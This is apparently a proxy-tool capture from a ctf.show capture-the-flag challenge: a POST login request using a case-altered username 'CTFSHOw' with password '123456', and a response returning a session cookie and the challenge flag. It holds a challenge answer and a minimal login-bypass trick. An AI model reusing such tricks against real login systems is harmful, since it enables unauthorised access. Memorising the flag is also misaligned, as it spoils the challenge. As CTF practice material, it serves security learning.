 请求
美化 Raw Hex \n
1 POST /login HTTP/1.1
2 Host:
f0f80df5-ead3-4d8a-a0b3-8313094a11bb.challenge.ctf.show
3 Content-Length: 32
4 Sec-Ch-Ua: "Microsoft Edge";v="125", "Chromium";v="125",
"Not.A/Brand";v="24"
5 Accept: */*
6 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
7 X-Requested-With: XMLHttpRequest
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0
Safari/537.36 Edg/125.0.0.0
10 Sec-Ch-Ua-Platform: "Windows"
11 Origin:
https://f0f80df5-ead3-4d8a-a0b3-8313094a11bb.challenge.ct
f.show
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://f0f80df5-ead3-4d8a-a0b3-8313094a11bb.challenge.ct
f.show/
16 Accept-Encoding: gzip, deflate
17 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
18 Priority: u=1, i
19 Connection: close
20
21 username=CTFSHOw&password=123456
响应
美化 Raw Hex 页面渲染 OneScan \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Wed, 29 May 2024 13:40:00 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Etag: W/"62-2hkVGr7Z9yi71Vpq+NA3+cOUUF0"
7 Set-Cookie: auth=
s%3Ak6G6TGTmN7nZiG1BjmO9GrR96POaDmCB.KEL1jWoR4eBgZiHT2Ukj
Xo3o4TTTvXrzDPjp95jY6Dc; Path=/; Expires=Wed, 29 May 2024
14:40:00 GMT; HttpOnly
8 X-Powered-By: Express
9 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
10 Access-Control-Allow-Credentials: true
11 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Conne
ction
12 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With
,If-Modified-Since,Cache-Control,Content-Type,Authorizati
on,x-auth-token,Cookies,Aaa,Date,Server,Content-Length,Co
nnection
13 Access-Control-Max-Age: 1728000
14 Content-Length: 98
15
16 {"ret_code":0,"ret_msg":"□□□□","ret_flag":"ctfshow{f2c3ce
38-0dec-445f-b72f-d4d91b276026}"}